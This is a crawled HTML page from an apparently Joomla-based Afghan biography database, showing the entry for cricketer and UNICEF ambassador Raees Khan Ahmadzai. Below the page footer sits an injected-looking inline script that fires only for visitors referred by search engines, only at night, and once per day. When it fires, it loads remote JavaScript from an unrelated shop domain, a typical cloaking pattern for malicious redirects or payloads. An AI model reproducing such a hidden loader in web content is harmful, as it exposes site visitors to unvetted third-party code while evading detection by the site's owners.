

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=2334&task=view&total=5047&start=342&Itemid=2
body_size: 3625
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 343 of 5237</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=77&task=view&total=5237&start=341&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=1105&task=view&total=5237&start=343&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Ahmadzai, Raees Khan</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Ahmadzai, Raees Khan</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td>Pashtun</td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td>1984</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>UNICEF Afghanistan National  Goodwill Ambassador</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p><strong>3. Biodata:</strong><br /><img style="margin-right: 10px; float: left;" alt="ahmadzai_raees" src="/images/stories/afghan_bios_2011/ahmadzai_raees.jpg" height="150" width="110" />Raees Khan Ahmadzai was born 3 September 1984 in the village of Azra, Logar Province.&nbsp; He is from the Pashtun Kuchi tribe, He is a former Afghancricketer who represented the Afghanistan national cricket team until his retirement in May 2010. Ahmadzai will now take up a coaching role with the national squad as well a chief selector for the Afghanistan Cricket Board. He is also a representative of Afghanaid.(20110918)&nbsp; Ahmadzai spent much of his early years in refugee camps in Pakistan with his family, fleeing from the Soviet invasion of Afghanistan and the subsequent Civil War that followed the Soviet withdrawal. Ahmadzai, like many of his fellow teammates learnt the game in neighbouring Pakistan, in Ahmadzai's case in a Peshawar schoolyard. <br /><br />UNICEF in Afghanistan announced him Afghanistan’s first National Goodwill Ambassador (20110918)</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2011-09-18</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2011-09-18</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=77&task=view&total=5237&start=341&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=1105&task=view&total=5237&start=343&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>